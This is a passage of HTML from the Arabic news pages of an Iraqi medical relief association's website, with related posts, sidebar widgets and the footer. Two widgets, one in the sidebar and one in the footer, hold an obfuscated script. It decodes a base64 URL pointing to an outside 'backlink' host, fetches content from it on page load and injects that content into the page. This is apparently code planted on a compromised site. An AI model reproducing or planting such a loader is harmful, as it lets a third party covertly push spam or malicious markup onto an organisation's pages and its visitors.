								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d9%84%d9%82%d8%a7%d8%ad_%d9%83%d9%88%d9%81%d9%8a%d8%af_19/">#لقاح_كوفيد_19</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 2, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="تسيير 4 عيادات طبية متنقلة في محافظة الانبار" href="https://uimsiraq.org/ar/%d8%aa%d8%b3%d9%8a%d9%8a%d8%b1-4-%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%82%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%a7%d9%84%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/0-02-05-87f0aa66bad4955c762f6342813bdc535236a8d9f7377ea7c6b07acd716a537e_full-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%aa%d8%b3%d9%8a%d9%8a%d8%b1-4-%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%82%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%a7%d9%84%d8%a7/">تسيير 4 عيادات طبية متنقلة في محافظة الانبار</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 7, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الجمعية الطبية العراقية الموحدة تثمن مبادرة توزيع مبالغ الهدي على الحجاج العراقيين" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d8%a9-%d8%aa%d8%ab%d9%85%d9%86/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-12.21.45-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-12.21.45-PM-390x220.jpeg 390w, https://uimsiraq.org/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-12.21.45-PM-300x169.jpeg 300w, https://uimsiraq.org/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-12.21.45-PM-1024x578.jpeg 1024w, https://uimsiraq.org/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-12.21.45-PM-768x434.jpeg 768w, https://uimsiraq.org/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-29-at-12.21.45-PM.jpeg 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af%d8%a9-%d8%aa%d8%ab%d9%85%d9%86/">الجمعية الطبية العراقية الموحدة تثمن مبادرة توزيع مبالغ الهدي على الحجاج العراقيين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 29, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مشاركة الجمعية في برنامج تمكين المنظمات غير الحكومية" href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%85/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/2-2-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/2-2-1-390x220.jpg 390w, https://uimsiraq.org/wp-content/uploads/2021/11/2-2-1-300x169.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/2-2-1-768x432.jpg 768w, https://uimsiraq.org/wp-content/uploads/2021/11/2-2-1.jpg 980w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%85/">مشاركة الجمعية في برنامج تمكين المنظمات غير الحكومية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 22, 2014</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مساعدات دولة الكويت في العراق" href="https://uimsiraq.org/ar/%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-20">النشاطات</span></span><img width="275" height="183" src="https://uimsiraq.org/wp-content/uploads/2021/11/download-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/">مساعدات دولة الكويت في العراق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 20, 2016</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-statistics-3" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="social-counter-total">
						<span class="tie-icon-heart"></span>
						<span class="counter-total-text"> <strong>85٬904</strong> </span>
					</div>
							<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/UIMSIRAQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">76,710</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/uimsiraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">999</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCZuraCtDrM8RMADBF_s_5sQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">183</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/uims.iraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">8,012</span>
										<span class="followers-name">Followers</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت." href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-10.20.35-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 30, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي." href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 30, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج." href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.55.44-PM-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/">ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 23, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="التمكين الاقتصادي هو الأمان والاندماج" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.27.22-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/">التمكين الاقتصادي هو الأمان والاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 23, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/">اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 21, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان مناقصة رقم (1) لعام 2022 لمشروع متحدون ضد التبغ" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2022-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%85%d8%aa%d8%ad%d8%af%d9%88%d9%86/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2022/06/اعلان-مناقصة-2-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2022-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%85%d8%aa%d8%ad%d8%af%d9%88%d9%86/">اعلان مناقصة رقم (1) لعام 2022 لمشروع متحدون ضد التبغ</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يونيو 14, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة &#8211; موظفة تنمية موارد" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/">اعلان وظيفة &#8211; موظفة تنمية موارد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 19, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="افتتاح الملاذ الامن للنساء الاول في بغداد" href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%b0-%d8%a7%d9%84%d8%a7%d9%85%d9%86-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%81%d9%8a-%d8%a8%d8%ba/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-9-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%b0-%d8%a7%d9%84%d8%a7%d9%85%d9%86-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%81%d9%8a-%d8%a8%d8%ba/">افتتاح الملاذ الامن للنساء الاول في بغداد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 11, 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="معا لمستقبل وصحة افضل" href="https://uimsiraq.org/ar/%d9%85%d8%b9%d8%a7-%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%81%d8%b6%d9%84/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/breast_cancer-1-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d9%85%d8%b9%d8%a7-%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%81%d8%b6%d9%84/">معا لمستقبل وصحة افضل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 20, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المركز المشترك للتنسيق والرصد في محافظة الانبار يقدم شهاده تقديريه للجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%84%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d8%b1%d8%b5%d8%af-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2021-10-13-at-12.55.22-PM-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%84%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d8%b1%d8%b5%d8%af-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81/">المركز المشترك للتنسيق والرصد في محافظة الانبار يقدم شهاده تقديريه للجمعية الطبية العراقية الموحدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 14, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Copyright @ 2015-2026 uimsiraq.org </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://uimsiraq.org/ar/%d9%82%d8%a7%d9%85%d8%aa-%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
